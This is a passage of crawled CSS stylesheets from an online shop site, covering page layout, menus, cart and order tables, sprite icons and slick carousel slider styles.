	font-family: 'Open Sans Condensed', sans-serif;
	font-weight: 700;
	padding-top: 50px;
}
.ct-header p {
	font-size: 2.3rem;
	line-height: 1.1;
	margin: 30px 0 40px;
	color: #fff;
}
.btn {
	text-transform: uppercase;
    font-weight: bold;
    padding: 15px 26px;
    padding: 1.5rem 2.6rem;
    color: #fff;
    border-radius: 0;
    border: none;
    font-size: 22px;
    font-size: 2.2rem;
}
* {
outline: none !important;
}
.btn:hover,
.btn:focus,
.btn:active {
	color: #fff;
}
.btn-transparent {
	background-color: transparent;
	border: 3px solid #fff;
}
.ct-slick .slick-track,
.ct-slick .slick-list,
.ct-slick .item,
.ct-slick .slick-item {
	min-height: inherit;
}
.ct-slick .item {
	background-size: cover;
}
.slick-list {
	height: 600px;
}

/* Transitions */
.activate {
	-moz-opacity: 1;
	-khtml-opacity: 1;
	-webkit-opacity: 1;
	opacity: 1;
	-ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=1 * 100);
	filter: alpha(opacity=1 * 100);
}
.animated {
	-moz-opacity: 0;
	-khtml-opacity: 0;
	-webkit-opacity: 0;
	opacity: 0;
	-ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0 * 100);
	filter: alpha(opacity=0 * 100);
}

--- FILE ---
content_type: text/css
request_url: http://plantiashop.com/styles/style.css
body_size: 4502
content:
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%;
	vertical-align: baseline;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	
}
body {
	line-height: 1;
}
.rek_right {
	position:fixed;
	width:120px;
	float:right;
	right:0;
	top:0;
}
.rek_left {
	position:fixed;
	width:120px;
	float:left;
	top:0;
}
ol, ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}

/* remember to define focus styles! */
:focus {
	outline: 0;
}

/* remember to highlight inserts somehow! */
ins {
	text-decoration: none;
}
del {
	text-decoration: line-through;
}

/* tables still need 'cellspacing="0"' in the markup */
table {
	border-collapse: collapse;
	border-spacing: 0;
}

.SimpleTip{
    position:relative;
    color:blue;
	cursor:pointer;
}
.SimpleTip div{
    /* hide tool tip box */
    display: none; 
}

/* -- Image Tip --*/    
    .imageTipHover{
        position:relative;
        color:#069; 
        z-index:5000;
    }
    /* style the tool tip */
    .imageTipHover div{ 
        /* you can change anything in the styling attributes below */
        font-size: 12px; 
        font-weight: normal;         
        padding:2px; 
        background-color:#333; 
        color:#fff;
        position:absolute; 
        display:block; 
        width:auto;
		height:185px;
        left:0px; /* correct positioning*/
        top: auto; /* adjust positioning from top so that tool tip will come above the elemnt */
        text-align: left;  
        /* make it visible above the all elment, z-index decide the order of elements we show on page. 5000 is much higher value and tool tip will always come above of all elements */
        z-index:5000;
    } 

body {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 0.8em;
	color: #000000;
	background-color: #FFFFFF;
	background-image: url(../images/bodyBG.gif);
	background-repeat: repeat-x;
	background-position: top;
}
.left {
	float: left;
}
.right {
	float: right;
}
.clear {
	clear: both;
	height: 0px;
}

.container {
	margin: 0px auto;
	width: 996px;
	background-color: #FFFFFF;
}


/* top menu */
.top {
	padding: 10px 10px 0 10px;
	height: 56px;
}
.topmenu {
	float: left;
	margin-left: 20px;
	background-image: url(../images/topmenu_center.gif);
	background-repeat: repeat-x;
	width: 773px;
}
.topmenu1 {
	background-image: url(../images/topmenu_bg.gif);
	background-repeat: repeat-x;
	width: 773px;
	height:28px;
	border-bottom:1px solid #D5D3CF;
	line-height:28px;
}
.top_links {
	line-height: 25px;
	color: #343434;
	text-align: right;
	padding-top: 3px;
}
.top_links2 {
	line-height: 22px;
	color: #343434;
	text-align: right;
}
.top_links img, .top_links2 img {
	vertical-align: middle;
}
.top_links a, .top_links2 a {
	color: #0D74A2;
	text-decoration: none;
}
.top_links a:hover, .top_links2 a:hover {
	color: #343434;
}
.top_links li, .top_links2 li {
	display: inline;
	margin-right:10px;
}
.top_links li.last, .top_links2 li.last {
	display: inline;
	margin-right:0px;
}
.topmenu2 {
	background-image: url(../images/topmenu_bg2.gif);
	background-repeat: repeat-x;
	width: 733px;
	height:22px;
	border-top:1px solid #FFFFFF;
	line-height:22px;
	padding: 0px 20px;
}
.top_phone {
	color: #90B913;
	font-size:1.1em;
	float: left;
}
.tm {
	background-image: url(../images/topmenu_bg2.gif);
	background-repeat: repeat-x;
	height:19px;
	border-top:1px solid #FFFFFF;
	width: 733px;
	line-height:19px;
	padding: 0px 20px;
}


/* left side */
.leftside {
	padding: 10px;
	width: 183px;
	float: left;
}
.mainmenu {
	background-repeat: repeat-y;
	width: 183px;
	background-image: url(../images/menu_middel.gif);
}
.menuTitle h1, .menuTitle h2{ 
	font-size: 1.1em;
	line-height: 20px;
	font-weight: bold;
	color: #FFFFFF;
	text-align: left;
	background-image: url(../images/menu_top.gif);
	background-repeat: no-repeat;
	padding: 0 15px 20px 10px;
}
.menu_subtitle {
	color: #455964;
	border-top: 1px solid #FFFFFF;
	border-bottom: 1px solid #D5D3CF;
	padding: 4px 6px;
	font-weight: bold;
	font-size: 1em;
	margin: 0 1px 0 5px;
}
.menu_link {
	color: #455964;
	border-top: 1px solid #FFFFFF;
	border-bottom: 1px solid #D5D3CF;
	margin: 0 1px 0 5px;
}
.menu_link a{
	padding: 4px 6px;
	color: #006480;
	display: block;
	width: 165px;
	text-decoration: none;
}
.menu_link a:hover{
	background-color: #f5f5f5;
	color: #343434;
}
.menu_bottom {
	
}
.helpCenter {
	background-color: #CEE8F0;
	background-image: url(../images/menu_center.gif);
	background-repeat: repeat-x;
	background-position: top;
	width: 183px;
}
.chat {
	color: #455964;
	padding: 2px;
	border-top: 1px solid #FFFFFF;
	border-bottom: 1px solid #D5D3CF;
	margin: 0 1px 0 5px;
}
.chat a{
	color: #006480;
	text-decoration: none;
}
.chat a:hover{
	color: #343434;
}
.chat_bottom {
	background-image: url(../images/botmenu_center.gif);
	background-repeat: repeat-x;
	height:20px;
	border-top: 1px solid #EBF8FC;
}
.tools {
	background-color: #CEE8F0;
	background-image: url(../images/menu_center.gif);
	background-repeat: repeat-x;
	background-position: top;
	width: 183px;
}


/* center */
.center {
	padding: 10px;
	float: left;
	width: 773px;
}

.box {
	float: left;
	width: 580px;
	line-height:1.3em;
	/*text-align:justify;*/
	margin-bottom:15px;
}
.box a:hover {
	color: #343434;
}
.boxPict {
	margin: 4px 14px 0px 0px;
}

.box_bl {
	padding: 0px 15px 15px;
}
.box_bl h1 {
	color: #0083A9;
	font-size: 1.4em;
	font-weight:bold;
}
.box_bl a {
	color: #0083A9;
	text-decoration: underline;
}
.box_grn {
	padding: 0px 15px 15px;
}
.box_grn h1 {
	color: #8CBB04;
	font-size: 1.4em;
	font-weight:bold;
}
.box_grn a {
	color: #8CBB04;
	text-decoration: underline;
}
.box_orng {
	padding: 0px 15px 15px;
}
.box_orng h1 {
	color: #E3AD1C;
	font-size: 1.4em;
	font-weight:bold;
}
.box_orng a {
	color: #E3AD1C;
	text-decoration: underline;
}
.box_prpl {
	padding: 0px 15px 15px;
}
.box_prpl h1 {
	color: #822576;
	font-size: 1.4em;
	font-weight:bold;
}
.box_prpl a {
	color: #822576;
	text-decoration: underline;
}
.box_pnk {
	padding: 0px 15px 15px;
}
.box_pnk h1 {
	color: #EA4679;
	font-size: 1.4em;
	font-weight:bold;
}
.box_pnk a {
	color: #EA4679;
	text-decoration: underline;
}
.box_red {
	padding: 0px 15px 15px;
}
.box_red h1 {
	color: #cd3a34;
	font-size: 1.4em;
	font-weight:bold;
}
.box_red a {
	color: #cd3a34;
	text-decoration: underline;
}
.box_more {
	padding: 10px 15px 0px;
	clear: both;
}
.first {
	padding: 0px 15px;
	clear: both;
}
.box_more h1 {
	color: #6BA5B7;
	font-size: 1.1em;
	font-weight:bold;
}
.box_more h1 a{
	color: #6BA5B7;
	text-decoration:none;
}
.box_more h1 a:hover{
	color: #6BA5B7;
}
.box_more a {
	color: #0083A9;
	text-decoration: underline;
}
.article_tbl {
	width:100%;
	margin-bottom:4px;
}
.article_tbl_odd {
	background-color:#F3F3F3;
}
.article_tbl td{
	padding:0px 4px 4px;
	vertical-align:top;
}
.box_wide {
	float: left;
	width: 773px;
	line-height:1.3em;
	text-align:justify;
	margin-bottom:15px;
}
.box_wide a:hover {
	color: #343434;
}

/* styles for the articles pages */
.text {
	padding: 0px 15px;
}
.text h1 {
	color: #0083A9;
	font-size: 1.4em;
	font-weight:bold;
	margin-bottom: 1em;
	line-height: 1.1em;
}
.text h2 {
	color: #0083A9;
	font-size: 1.1em;
	font-weight:bold;
}
.text .summary {
	font-weight:bold;
	color: #6BA5B7;
	font-size: 1.1em;
	margin-bottom: 1em;
}
.text p {
	margin-bottom: 1em;
}
.text ul {
	margin-left: 15px;
	margin-bottom: 1em;
}
.text ul li {
	list-style-type:disc;
}
.text ol {
	margin-left: 25px;
	margin-bottom: 1em;
}
.text ol li {
	list-style-type: decimal;
}
.text a {
	color: #0083A9;
	text-decoration: underline;
}
.textPict {
	float:left;
	margin: 0.3em 15px 1em 0px;
	border: 1px solid #6BA5B7;
}

/* style for the categories at the top of 'all articles' pages and 'all recepies' pages */
.text .tags {
	color: #94A9AB;
	font-size:0.9em;
	margin-bottom: 1em;
}
.text .tags h2{
	font-weight:bold;
	color: #94A9AB;
	font-size: 1.3em;
}
.text .tags a{
	color: #94A9AB;
}
.text .tags a:hover{
	color: #343434;
}
.text .tags a.tag_active{
	color: #59AFC8;
}
.text .tags a.tag_active:hover{
	color: #343434;
}

/* styles for paging at the 'all articles' pages and 'all recepies' pages */
.paging {
	text-align: center;
	margin: auto;
	padding: 10px 10px 0px;
}
.paging_tbl {
	margin: auto;
}
.paging a {
	color: #0D74A2;
	text-decoration: none;
}
.paging a:hover {
	color: #343434;
}
.paging li {
	display: block;
	margin: 1px;
	line-height: 22px;
	background-image: url(../images/paging_bg.gif);
	text-align: center;
	height: 22px;
	width: 22px;
	float: left;
}
.paging_active {
	color: #343434;
	font-weight:bold;
}

/* Right Side */
.right_side {
	float: right;
	width: 177px;
}
.textAd {
	background-image: url(../images/textAd_middel.gif);
	background-repeat: repeat-y;
}
.ad {
	padding: 0px 10px;
	line-height:1.2em;
	font-size: 0.9em;
}
.ad h2{
	color: #38B6DB;
	font-size:1.2em;
	font-weight:bold;
	margin-bottom: 2px;
	background-color: #FFFFFF;
	line-height: 1.3em;
}
.ad h2 a{
	color: #0083A9;
}
.ad a{
	color: #006480;
	text-decoration:underline;
	background-color: #FFFFFF;
	display: block;
	margin-bottom: 7px;
}
.ad a:hover{
	color: #343434;
}
.ad b, .ad br, .ad p{
	background-color: #FFFFFF;
}
.cloud {
	padding: 0px 10px;
	line-height:1.3em;
	font-size: 0.9em;
}
.cloud h2{
	color: #38B6DB;
	font-size:1.3em;
	font-weight:bold;
	margin-bottom: 2px;
	background-color: #FFFFFF;
}
.cloud h2 a{
	color: #0083A9;
}
.cloud a{
	color: #006480;
	text-decoration:none;
	background-color: #FFFFFF;
	display: inline;
}
.cloud a:hover{
	color: #343434;
	text-decoration: underline;
}
.cloud b, .cloud br, .cloud p{
	background-color: #FFFFFF;
}

/* footer */
.footer {
	clear: both;
}
.footerLogos {
	width: 996px;
	border-bottom: 1px solid #C0BCB3;
}
.footerTopCenter {
	/*line-height: 52px;*/
	background-image: url(../images/footermenu_bg.gif);
	background-repeat: repeat-x;
	text-align: center;
	padding-top: 3px;
}
.footerTopCenter img {
	vertical-align: middle;
	margin-left: 5px;
}
.footerMenu {
	background-image: url(../images/footer-bottom.gif);
	background-repeat: repeat-x;
	text-align: center;
	width: 996px;
	line-height: 30px;
	color: #343434;
}
.footerMenu img {
	vertical-align: middle;
}
.footerMenu a {
	color: #0D74A2;
	text-decoration: none;
}
.footerMenu a:hover {
	color: #343434;
}
.footerMenu li {
	display: inline;
	margin-right:5px;
}
table.siteMap_pl {
	border-collapse: separate;
	background-color: #E4F0F3;
	margin: 0 auto;
	width: 976px;
}
table.siteMap_pl td{
	width: 20%;
	vertical-align:top;
}
table.siteMap {
	background-color: #E4F0F3;
	width: 100%;
}
.siteMap_div {
	background-color: #E4F0F3;
	border-left:1px solid #DADADA;
	border-right:1px solid #DADADA;
}
.siteMap th {
	background-color: #B7DBE8;
	border: 1px solid #E2F1F6;
	padding:1px;
	width: 20%;
	color: #3A4347;
}
.siteMap td {
	padding: 10px;
	color:#3A4347;
	text-align: left;
	font-size: 0.9em;
}
.siteMap td b{
	display: block;
	margin-bottom: 5px;
}
.siteMap td a{
	color: #006480;
	text-decoration:none;
	display: block;
	margin-bottom: 5px;
}
.siteMap td a:hover{
	color: #343434;
}

/* my cart */
.order_item {
	background-color: #DFE5E7;
	margin-bottom: 5px;
	line-height: 15px;
}
.order_more {
	padding: 0 15px;
	background-color: #DFE5E7;
}
.order_more_top {
	background-color: #DFE5E7;
	height: 15px;
}
.cart_form {
	width: 100px;
	float: left;
}
.cart_table {
	width: 100%;
}
.cart_table th{
	padding: 3px;
	background-color: #0083A9;
	text-align: left;
	font-weight: bold;
	color: #ffffff;
	border-right: 1px solid #ffffff;
}
.cart_table td{
	padding: 3px;
	border-bottom: 1px solid #0083A9;
	border-right: 1px solid #DFE5E7;
}
.cart_table td.price {
	text-align: right;
	width: 80px;
}
.cart_table td.odd {
	background-color:#eeeeee;
}
.cart_total {
	float: right;
}
.cart_total td.total{
	padding: 3px;
	background-color: #DFE5E7;
	text-align: left;
	font-weight: bold;
	border-right: 1px solid #DFE5E7;
}
.cart_total td{
	padding: 3px;
	border-bottom: 1px solid #0083A9;
	border-right: 1px solid #DFE5E7;
}
.cart_total td.price {
	text-align: right;
	width: 80px;
}


.FAQ_list {
	text-align: left;
}
.FAQ_list ul{
	color:#38B6DB;
	list-style-type: square;
}
.FAQ_list li{
	padding-bottom: 8px;
	line-height: 1em;
}
.FAQ_list p {
	margin-bottom: 8px;
}
.FAQ_list td {
	background-color:#F3F5F5;
	padding:2px 10px;
}
.messageTable td{
	padding:4px 0px;
	vertical-align: top;
}
.messageTable input, .messageTable textarea, .messageTable select{
	width: 240px;
}
.order_table {width:100%; table-layout:fixed;}
.order_vr2 {
	text-align:center;
	margin: 4px 8px;
	background-image:url(../images/order_images/grad_bg.gif);
	background-repeat:repeat-x;
	background-position:bottom;
	border-bottom-left-radius:30px;
	border-bottom-right-radius:30px;
}
.order_vr_content {
	margin:0px;
}
.order_vr_list {
	text-align: left;
}
.order_vr_list ul{
	margin-left:20px;
}
.order_vr_price {
	font-family: "Century Gothic", sans-serif;
	font-size: 20px;
	color: #FFFFFF;
}

.order_tbl {
	border-collapse:separate;
	width:100%;
	border: 1px solid #F4F4F4;
}
.order_tbl th{
	vertical-align:middle;
	padding:2px;
	border-top: 1px solid #FFFFFF;
	border-right: 1px solid #999999;
	border-bottom: 1px solid #999999;
	border-left: 1px solid #FFFFFF;
	color: #FFFFFF;
}
.order_tbl th.lipophile_th{
	background-color: #822576;
}
.order_tbl th.plantia_th{
	background-color: #77A611;
}
.order_tbl th.combo_th{
	background-color: #38B6DB;
}
.order_tbl th.combo_thmax{
	background-color: #cd3a34;
}
.order_tbl th.max_th{
	background-color: #cd3a34;
}
.order_tbl td {
	vertical-align:middle;
	padding:2px;
	border-top: 1px solid #F4F4F4;
	border-right: 1px solid #999999;
	border-bottom: 1px solid #999999;
	border-left: 1px solid #F4F4F4;
	background-color: #F4F4F4;
	background-color: #FFFFFF;
}

.calculate td{
	vertical-align: top;
	padding: 4px 0px;
}
.bmi td{
	border: 2px solid #ffffff;
	color: #FFFFFF;
	text-align: center;
	width:25%;
	height: 4px;
	font-size: 2px;
}
.cal_tbl {
	width: 550px;
}
.cal_tbl th, .cal_tbl td{
	text-align:left;
	border: 1px solid #B7DBE8;
	padding:1px;
}
.cal_tbl th{
	background-color:#E4F0F3;
}
.cal_tbl td.odd{
	background-color:#f3f3f3;
}

.borderTable td{
	border: 2px solid #DFE5E7;
	padding: 2px;
	background-color: #F3F5F5;
}
.borderTable td.active{
	background-color: #B7DBE8;
	color: #0083A9;
}



/* center */
.center {
	padding: 10px;
	float: left;
	width: 773px;
}
/*
.box {
	float: left;
	width: 580px;
	line-height:1.3em;
	text-align:justify;
	margin-bottom:15px;
}
*/
.box a:hover {
	color: #343434;
}
.boxPict {
	margin: 4px 14px 0px 0px;
}

.box_bl {
	padding: 0px 15px 15px;
}
.box_bl h1 {
	color: #0083A9;
	font-size: 1.4em;
	font-weight:bold;
}
.box_bl a {
	color: #0083A9;
	text-decoration: underline;
}
.box_grn {
	padding: 0px 15px 15px;
}
.box_grn h1 {
	color: #8CBB04;
	font-size: 1.4em;
	font-weight:bold;
}
.box_grn a {
	color: #8CBB04;
	text-decoration: underline;
}
.box_orng {
	padding: 0px 15px 15px;
}
.box_orng h1 {
	color: #E3AD1C;
	font-size: 1.4em;
	font-weight:bold;
}
.box_orng a {
	color: #E3AD1C;
	text-decoration: underline;
}
.box_prpl {
	padding: 0px 15px 15px;
}
.box_prpl h1 {
	color: #822576;
	font-size: 1.4em;
	font-weight:bold;
}
.box_prpl a {
	color: #822576;
	text-decoration: underline;
}
.box_pnk {
	padding: 0px 15px 15px;
}
.box_pnk h1 {
	color: #EA4679;
	font-size: 1.4em;
	font-weight:bold;
}
.box_pnk a {
	color: #EA4679;
	text-decoration: underline;
}
.box_more {
	padding: 10px 15px 0px;
	clear: both;
}
.first {
	padding: 0px 15px;
	clear: both;
}
.box_more h1 {
	color: #6BA5B7;
	font-size: 1.1em;
	font-weight:bold;
}
.box_more h1 a{
	color: #6BA5B7;
	text-decoration:none;
}
.box_more h1 a:hover{
	color: #6BA5B7;
}
.box_more a {
	color: #0083A9;
	text-decoration: underline;
}
.article_tbl {
	width:100%;
	margin-bottom:4px;
}
.article_tbl_odd {
	background-color:#F3F3F3;
}
.article_tbl td{
	padding:0px 4px 4px;
	vertical-align:top;
}
.box_wide {
	float: left;
	width: 773px;
	line-height:1.3em;
	text-align:justify;
	margin-bottom:15px;
}
.box_wide a:hover {
	color: #343434;
}


.myModel{
	/*display: none;*/
	width: 100%;
	height: 100%;
	z-index: 9000;
	padding: 0px;
	margin: 0px;
	/*background: transparent url(../images/menu_vr_line.gif);*/
	background-color: gray; 
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=75)";
	-moz-opacity: 0.60;
	opacity:.60;
	filter: alpha(opacity=60);

	position: fixed; 
	top: 0px;
	overflow: hidden;
}

.myModelWindow {
	width:550px;
	height:370px;
	position: absolute; 
	z-index: 9001;
	overflow: hidden;
	margin-left: auto;
	margin-right: auto;
	background:transparent;
	text-align:center;
	 /*this is what we want the div to look like
    when it IS showing*/


}


.sprite_icons { display:inline-block; overflow:hidden;background-image: url('../images/icons.png'); background-color: transparent; background-repeat: no-repeat; *margin:3px}
.paypal { width: 116px; height: 46px; background-position: 0px -129px; border:1px solid black;}
.ssl { width: 122px; height: 43px; background-position: 0px -86px; }
.amex { width: 57px; height: 35px; background-position: 0px -51px; }
.mastercard { width: 56px; height: 35px; background-position: -56px -16px; }
.paypal2 { width: 56px; height: 35px; background-position: 0px -16px; }
.visa { width: 56px; height: 35px; background-position: -57px -51px; }
.usuk { width: 30px; height: 16px; background-position: 0px 0px; }
.de-flag { width: 25px; height: 16px; background-position: -30px 0px; }
.fr-flag { width: 23px; height: 16px; background-position: -55px 0px; }

.sprite_graphics { display:inline-block; overflow:hidden;background-image: url('../images/graphics.png'); background-color: transparent; background-repeat: no-repeat; }
.menu_top { width: 183px; height: 40px; background-position: 0px -298px; }
.menu_bottom { width: 183px; height: 20px; background-position: 0px -278px; }
.container_left { width: 10px; height: 335px; background-position: -183px 0px; }
.container_right { width: 10px; height: 335px; background-position: -193px 0px; }
.chat_icon { width: 46px; height: 38px; background-position: 0px -240px; }
.footermenu_left { width: 20px; height: 50px; background-position: 0px -190px; }
.footermenu_right { width: 20px; height: 50px; background-position: 0px -140px; }
.topmenu_left { width: 20px; height: 28px; background-position: 0px -112px; }
.topmenu_right { width: 20px; height: 28px; background-position: 0px -84px; }
.paging_bg { width: 22px; height: 22px; background-position: 0px -62px; }
.home_active { width: 16px; height: 22px; background-position: 0px -36px; }
.home_link { width: 16px; height: 22px; background-position: 0px -14px; }
.bodyBG { width: 1px; height: 340px; background-position: -203px 0px; }
.menu_middel { width: 183px; height: 1px; background-position: 0px -1px; }
.textAd_middel { width: 177px; height: 1px; background-position: 0px 0px; }
.footer-bottom { width: 2px; height: 30px; background-position: -16px -30px; }
.footermenu_bg { width: 1px; height: 50px; background-position: -18px -2px; }
.topmenu_center { width: 1px; height: 50px; background-position: -19px -2px; }
.menu_center { width: 1px; height: 40px; background-position: -20px -22px; }
.topmenu_bg { width: 1px; height: 28px; background-position: -16px -2px; }
.menu_vr_line { width: 2px; height: 12px; background-position: 0px -2px; }
.topmenu_bg2 { width: 1px; height: 22px; background-position: -17px -2px; }
.botmenu_center { width: 1px; height: 20px; background-position: -20px -2px; }


.sprite_languages { display:inline-block; overflow:hidden;  background-image: url('../images/en/language.png'); background-color: transparent; background-repeat: no-repeat; }
.logo { width: 183px; height: 53px; background-position: 0px -138px; }
.order { width: 138px; height: 25px; background-position: 0px -113px; }
.join_big { width: 125px; height: 25px; background-position: 0px -88px; }
.send_big { width: 125px; height: 25px; background-position: 0px -63px; }
.submit_big { width: 125px; height: 25px; background-position: 0px -38px; }
.click_here { width: 96px; height: 19px; background-position: 0px -19px; }
.join { width: 96px; height: 19px; background-position: -96px -19px; }
.send { width: 96px; height: 19px; background-position: 0px 0px; }
.submit { width: 96px; height: 19px; background-position: -96px 0px; }
th.max_th {
background-color: #cd3a34;
}
.smalltext {
	font-size: 10px;
}

--- FILE ---
content_type: text/css
request_url: https://plantiashop.com/styles/animated-slider.css
body_size: 1332
content:
.ct-u-display-tablex .inner .container {
	background-color: transparent;
}
.ct-header{
	background-repeat: no-repeat;
	position: relative;
}
.ct-header div{
	max-height:350px!important;
}
.made-in-france {
	position: absolute;
	right: 0;
	bottom: 0;
}
.ct-header .slider-inner p {
	margin: 0;
	font-size: 30px;
}
.slider-inner p .bigger {
	font-size: 42px;
}
.slider-inner p .bold {
	font-weight: bold;
}
.slider-inner.slide1 p {
	color: #38B6DB;
}
.slider-inner.slide1 {
	padding-left: 300px;
	padding-bottom: 70px;
}
.slider-inner.slide2 p {
	color: #A7C843;
}
.slider-inner.slide2 {
	padding-left: 240px;
	padding-bottom: 20px;
}
.slider-inner.slide3 p {
	color: #96388A;
}
.slider-inner.slide3 {
	padding-left: 420px;
	padding-top: 15px;
}
.slider-inner.slide4 p {
	color: #CD3A34;
}
.slider-inner.slide4 {
	padding-left: 260px;
	padding-bottom: 20px;
}

/* Slider */
.slick-slider
{
	position: relative;
	display: block;
	box-sizing: border-box;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-touch-callout: none;
	-khtml-user-select: none;
	-ms-touch-action: pan-y;
	touch-action: pan-y;
	-webkit-tap-highlight-color: transparent;
}

.slick-list
{
	position: relative;
	display: block;
	overflow: hidden;
	margin: 0;
	padding: 0;
}
.slick-list:focus
{
	outline: none;
}
.slick-list.dragging
{
	cursor: pointer;
	cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list
{
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
	-o-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}

.slick-track
{
	position: relative;
	top: 0;
	left: 0;
	display: block;
}
.slick-track:before,
.slick-track:after
{
	display: table;
	content: '';
}
.slick-track:after
{
	clear: both;
}
.slick-loading .slick-track
{
	visibility: hidden;
}

.slick-slide
{
	display: none;
	float: left;
	height: 100%;
	min-height: 1px;
}
[dir='rtl'] .slick-slide
{
	float: right;
}
.slick-slide img
{
	display: block;
}
.slick-slide.slick-loading img
{
	display: none;
}
.slick-slide.dragging img
{
	pointer-events: none;
}
.slick-initialized .slick-slide
{
	display: block;
}
.slick-loading .slick-slide
{
	visibility: hidden;
}
.slick-vertical .slick-slide
{
	display: block;
	height: auto;
	border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
	display: none;
}
.slick-prev,
.slick-next {
	position: absolute;
	display: block;
	width: 60px;
	height: 100px;
	cursor: pointer;
	background: transparent;
	top: 50%;
	margin-top: -45px;
	font-size: 0;
	border: none;
	z-index: 2;
}
.slick-prev:before,
.slick-next:before,
.slick-prev:after,
.slick-next:after {
	content: '';
	position: absolute;
	background: #fff;
	height: 2px;
	width: 50px;
	top: 50%;
	left: 5px;
	-webkit-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
.slick-prev:before,
.slick-next:before {
	margin-top: -22px;
}
.slick-prev:after,
.slick-next:after {
	margin-top: 22px;
	margin-top: 2.2rem;
}
.slick-prev:hover:before,
.slick-next:hover:before {
	margin-top: -18px;
	margin-top: -1.8rem;
}
.slick-prev:hover:after,
.slick-next:hover:after {
	margin-top: 18px;
	margin-top: 1.8rem;
}
.slick-prev {
	left: -7px;
	left: -0.7rem;
}
.slick-prev:before {
	-webkit-transform: rotate(-60deg);
	-ms-transform: rotate(-60deg);
	transform: rotate(-60deg);
}
.slick-prev:after {
	-webkit-transform: rotate(60deg);
	-ms-transform: rotate(60deg);
	transform: rotate(60deg);
}
.slick-prev:hover:before {
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.slick-prev:hover:after {
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
}
.slick-next {
	right: -7px;
	right: -0.7rem;
}
.slick-next:before {
	-webkit-transform: rotate(60deg);
	-ms-transform: rotate(60deg);
	transform: rotate(60deg);
}
.slick-next:after {
	-webkit-transform: rotate(-60deg);
	-ms-transform: rotate(-60deg);
	transform: rotate(-60deg);
}
.slick-next:hover:before {
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
}
.slick-next:hover:after {
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.ct-slick-arrows--type2 .slick-prev,
.ct-slick-arrows--type2 .slick-next {
	opacity: 0.85;
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=85);
	-webkit-transition: all 250ms ease-in-out;
	transition: all 250ms ease-in-out;
}
.ct-slick-arrows--type2 .slick-prev:before,
.ct-slick-arrows--type2 .slick-next:before,
.ct-slick-arrows--type2 .slick-prev:after,
.ct-slick-arrows--type2 .slick-next:after {
	background-color: #fff;
	height: 15px;
	height: 1.5rem;
	width: 70px;
	width: 7rem;
}
.ct-slick-arrows--type2 .slick-prev:before,
.ct-slick-arrows--type2 .slick-next:before {
	margin-top: -20px;
	margin-top: -2rem;
}
.ct-slick-arrows--type2 .slick-prev:after,
.ct-slick-arrows--type2 .slick-next:after {
	margin-top: 20px;
	margin-top: 2rem;
}
.ct-slick-arrows--type2 .slick-prev:hover:before,
.ct-slick-arrows--type2 .slick-next:hover:before {
	margin-top: -20px;
	margin-top: -2rem;
}
.ct-slick-arrows--type2 .slick-prev:hover:after,
.ct-slick-arrows--type2 .slick-next:hover:after {
	margin-top: 20px;
	margin-top: 2rem;
}
.ct-slick-arrows--type2 .slick-prev:hover:active,
.ct-slick-arrows--type2 .slick-next:hover:active {
	opacity: 1;
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
}
.ct-slick-arrows--type2 .slick-prev {
	left: 10px;
	left: 1rem;
}
.ct-slick-arrows--type2 .slick-prev:before {
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.ct-slick-arrows--type2 .slick-prev:after {
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
}
.ct-slick-arrows--type2 .slick-prev:hover:before {
	margin-top: -27px;
	margin-top: -2.7rem;
	-webkit-transform: rotate(-60deg);
	-ms-transform: rotate(-60deg);
	transform: rotate(-60deg);
}
.ct-slick-arrows--type2 .slick-prev:hover:after {
	margin-top: 27px;
	margin-top: 2.7rem;
	-webkit-transform: rotate(60deg);
	-ms-transform: rotate(60deg);
	transform: rotate(60deg);
}
.ct-slick-arrows--type2 .slick-next {
	right: 10px;
	right: 1rem;
}
.ct-slick-arrows--type2 .slick-next:before,
.ct-slick-arrows--type2 .slick-next:after {
	left: auto;
	right: 0;
}
.ct-slick-arrows--type2 .slick-next:before {
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
}
.ct-slick-arrows--type2 .slick-next:after {
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.ct-slick-arrows--type2 .slick-next:hover:before {
	margin-top: -27px;
	margin-top: -2.7rem;
	-webkit-transform: rotate(60deg);
	-ms-transform: rotate(60deg);
	transform: rotate(60deg);
}
.ct-slick-arrows--type2 .slick-next:hover:after {
	margin-top: 27px;
	margin-top: 2.7rem;
	-webkit-transform: rotate(-60deg);
	-ms-transform: rotate(-60deg);
	transform: rotate(-60deg);
}
#home.ct-header.ct-header--slider {
	background-size: cover;
}
.ct-header .ct-slick {
	margin-bottom: 0;
}
.slick-initialized .slick-slide {
